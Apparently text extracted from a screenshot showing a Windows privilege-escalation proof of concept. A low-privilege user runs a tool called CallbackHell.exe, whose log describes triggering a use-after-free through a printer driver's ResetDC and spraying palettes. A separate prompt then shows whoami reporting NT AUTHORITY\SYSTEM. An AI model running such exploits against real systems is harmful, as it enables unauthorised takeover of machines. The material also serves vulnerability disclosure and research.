 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                                   State
=============================== ============================================= ========
SeAssignPrimaryTokenPrivilege   Replace a process level token                 Disabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process            Disabled
SeTcbPrivilege                  Act as part of the operating system           Enabled
SeSecurityPrivilege             Manage auditing and security log              Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects      Disabled
SeLoadDriverPrivilege           Load and unload device drivers                Disabled
SeProfileSingleProcessPrivilege Profile single process                        Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority                  Enabled
SeCreatePermanentPrivilege      Create permanent shared objects               Enabled
SeBackupPrivilege               Back up files and directories                 Disabled
SeRestorePrivilege              Restore files and directories                 Disabled
SeShutdownPrivilege             Shut down the system                          Disabled
SeDebugPrivilege                Debug programs                                Enabled
SeAuditPrivilege                Generate security audits                      Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values            Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                      Enabled
SeUndockPrivilege               Remove computer from docking station          Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks              Disabled
SeImpersonatePrivilege          Impersonate a client after authentication     Enabled
SeCreateGlobalPrivilege         Create global objects                         Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
C:\Windows\system32>
Command Prompt
C:\Users\john>whoami /all
USER INFORMATION
----------------
User Name        SID
================ ============================================
msedgewin10\john S-1-5-21-321011808-3761883066-353627080-1003
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\john>z:\predator\CallbackHell\CallbackHell\x64\Release\CallbackHell.exe
[*] Using printer: Microsoft XPS Document Writer
[+] Opened printer: Microsoft XPS Document Writer
[*] Driver DLL: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll
[+] Enabled printer driver
[*] Hooked DrvEnablePDEV called
[*] Hooked DrvEnablePDEV called
[*] Triggering UAF with second ResetDC
[*] Hooked DrvEnablePDEV called
[*] Returned from second ResetDC
[*] Spraying palettes
[*] Done spraying palettes
[*] Spawning remote thread
C:\Users\john>